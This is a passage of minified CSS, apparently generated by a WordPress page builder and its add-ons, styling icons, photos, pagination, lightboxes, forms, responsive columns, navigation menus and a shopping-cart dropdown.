auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1 !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-builder-content .fl-node-5bb4d80727a66 .fl-row-content-wrap a {color: #f2f2f2;}.fl-builder-content .fl-node-5bb4d80727a66 .fl-row-content-wrap a:hover {color: #e2e2e2;}.fl-node-5bb4d80727a66 > .fl-row-content-wrap {background-color: #898989;} .fl-node-5bb4d80727a66 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5bb4d0e00a312 > .fl-row-content-wrap {background-color: #f7f7f7;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5bb4d0e00a312 .fl-row-content {max-width: 1440px;} .fl-node-5bb4d0e00a312 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5bb4d0e00a38d {width: 15%;}.fl-node-5bb4d0e00a38d > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5bb4d0e00a38d {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-vws7k9o4t85g {width: 100%;} .fl-node-vws7k9o4t85g > .fl-col-content {padding-top:10px;padding-bottom:10px;}.fl-node-gfnu9yxepmw0 {width: 80%;}.fl-node-5bb4d0e00a3c8 {width: 85%;}.fl-node-5bb4d0e00a3c8 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-5bb4d0e00a3c8 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-vrx31ji8y9us {width: 20%;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {position: relative;}.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle) {display: grid;grid-template-columns: 1fr 40px;}.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu span.fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu button.fl-menu-toggle{all: unset;position: relative;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 15px;margin: 5px 0;cursor: pointer;}.fl-node-5bb4d0e00a43e .fl-menu .menu {background-color : rgba(247,247,247,0);}.fl-node-5bb4d0e00a43e .menu-item a {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .fl-toggle-plus .fl-menu-toggle:after{border-color: #000000;}.fl-node-5bb4d0e00a43e .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),.fl-node-5bb4d0e00a43e .current-menu-item > a,.fl-node-5bb4d0e00a43e .current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):before,.fl-node-5bb4d0e00a43e .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):after,.fl-node-5bb4d0e00a43e .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{border-color: #ffdd00;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu a {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{content: '';position: absolute;z-index: 1;display: block;border-color: #333;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before{left: 50%;top: 50%;width: 12px;border-top: 3px solid;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{left: 50%;top: 50%;border-left: 3px solid;height: 12px;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle:after,.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after,.fl-node-5bb4d0e00a43e .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle:after{display: none;}.fl-node-5bb4d0e00a43e .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5bb4d0e00a43e .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{width: 20px;}.fl-node-5bb4d0e00a43e .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,.fl-node-5bb4d0e00a43e .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{width: 22px;}.fl-node-5bb4d0e00a43e .fl-menu li{border-top: 1px solid transparent;}.fl-node-5bb4d0e00a43e .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5bb4d0e00a43e .fl-menu ul.menu {display: none;float: none;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5bb4d0e00a43e .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-5bb4d0e00a43e .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5bb4d0e00a43e .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5bb4d0e00a43e .fl-menu-logo,.fl-node-5bb4d0e00a43e .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5bb4d0e00a43e .fl-menu .menu > li{ display: inline-block; }.fl-node-5bb4d0e00a43e .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5bb4d0e00a43e .menu li:first-child{border: none;}.fl-node-5bb4d0e00a43e .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5bb4d0e00a43e .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5bb4d0e00a43e .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5bb4d0e00a43e ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5bb4d0e00a43e ul.sub-menu a {}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {color: #000000;background-color: rgba(247,247,247,0);font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active {color: #ffdd00;background-color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #ffdd00;}.fl-node-5bb4d0e00a43e ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .menu, .fl-node-5bb4d0e00a43e .fl-menu .menu > li {font-family: "Source Sans 3", sans-serif;font-weight: 400;font-size: 14px;text-transform: uppercase;}.fl-node-5bb4d0e00a43e .fl-menu {text-align: left;}.fl-node-5bb4d0e00a43e .fl-menu .menu {justify-content: left;}.fl-node-5bb4d0e00a43e .menu a {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-5bb4d0e00a43e .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;letter-spacing: 0px;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-menu-toggle:after {border-color: #000000;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > a:is(:hover, :focus),.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li > .fl-has-submenu-container:is(:hover, :focus) > *,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5bb4d0e00a43e .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5bb4d0e00a43e .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #ffdd00;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: left;}@media(max-width: 1200px) {.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5bb4d0e00a43e .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5bb4d0e00a43e .fl-menu .sub-menu {background-color: transparent;}.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-mobile-toggle {float: none;}}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content {}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-node-5bb4d6d62bdb0 .pp-photo-caption {background-color: rgba(221, 221, 221, 0.5);color: #000000;}.fl-node-5bb4d6d62bdb0 .pp-overlay-wrap .pp-overlay-bg {background-color: rgba(221, 221, 221, 0.5);border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}@media only screen and (max-width: 992px) {.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner {border-style: none;border-width: 0;background-clip: border-box;border-color: #cccccc;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 150px;}.fl-node-5bb4d6d62bdb0 .pp-photo-caption {font-size: 18px;line-height: 1.6;text-align: center;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-5bb4d6d62bdb0 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.woopack-clear:before,.woopack-clear:after {content: " ";display: table;}.woopack-clear:after {clear: both;}.woopack-mini-cart .woopack-cart-contents {position: relative;background: #ccc;padding: 10px;border-radius: 10px;color: #000;text-decoration: none !important;}.woopack-mini-cart .cart-contents-icon {font-size: 20px;vertical-align: middle;}.woopack-mini-cart .cart-contents-text {vertical-align: middle;}.woopack-mini-cart .cart-contents-count { position: relative;}.woopack-mini-cart .cart-contents-count span {position: absolute;top: -15px;right: -18px;border-radius: 100%;background: #52525d;color: #fff;width: 20px;height: 20px;display: inline-block;text-align: center;}.woopack-mini-cart .woopack-cart-items {border: 1px solid #dddddd;margin-top: 10px;opacity: 0;visibility: hidden;position: absolute;top: 30px;z-index: 9999;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.woopack-mini-cart .woopack-cart-items.show-mini-cart {top: 20px;opacity: 1;visibility: visible;}.woopack-mini-cart .woopack-cart-items ul {list-style: none;margin: 0;padding: 0;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-button {text-align: center;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-button {text-align: left;}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-button {text-align: right;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items {left: 50%;right: 50%;transform: translate(-50%);}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items {left: -20px;right: auto;transform: translate(0);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items {right: -20px;left: auto;transform: translate(0);}.woopack-mini-cart .woopack-cart-items:before {display: block;position: absolute;width: 20px;height: 20px;background: #fff;border: 1px solid #ddd;top: -11px;transform: rotate(135deg);border-top: 0;border-right: 0;}.woopack-mini-cart.woopack-desktop-align-left .woopack-cart-items:before {left: 20px;}.woopack-mini-cart.woopack-desktop-align-center .woopack-cart-items:before {left: 50%;transform: translateX(-50%) rotate(135deg);}.woopack-mini-cart.woopack-desktop-align-right .woopack-cart-items:before {right: 20px;}.woopack-cart-items ul li.woocommerce-mini-cart-item {display: table;width: 100%;padding: 10px 0;border-bottom: 1px solid #dddddd;position: relative;}.woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {position: absolute;right: 0px;top: 10px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a img {margin-right: 20px;width: 50px;float: left;}.woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;padding: 10px 0;margin-bottom: 0;}.woopack-cart-items .quantity {display: table-row;vertical-align: middle;text-align: right;}.woopack-cart-items .woocommerce-mini-cart__buttons {text-align: center;margin: 0;}.woopack-cart-items .woocommerce-mini-cart__buttons .button {-webkit-transition: 0.2s ease-in-out;-moz-transition: 0.2s ease-in-out;transition: 0.2s ease-in-out;}.woopack-cart-items .quantity {display: block;text-align: inherit;margin-bottom: 0;}.cart-contents-count-before span {padding: 11px;background: #000;color: #fff;position: relative;left: 4px;}.cart-contents-count-after span {padding: 11px;background: #000;color: #fff;position: relative;left: 